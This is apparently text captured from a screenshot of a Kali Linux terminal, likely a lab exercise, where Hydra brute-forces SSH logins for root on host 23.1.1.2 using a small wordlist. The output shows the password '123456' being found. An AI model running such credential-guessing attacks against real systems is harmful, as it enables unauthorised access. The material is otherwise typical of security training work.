 QEMU (Linux)
Activities Applications Places Terminal Dec 29 11:09 1
root@kali: ~
root@kali:~# hydra -l root -P test.txt ssh://23.1.1.2 -t 4
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-12-29 11:09:
13
[DATA] max 4 tasks per 1 server, overall 4 tasks, 6 login tries (l:1/p:6), ~2 tr
ies per task
[DATA] attacking ssh://23.1.1.2:22/
[22][ssh] host: 23.1.1.2   login: root   password: 123456
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-12-29 11:09:
16
root@kali:~#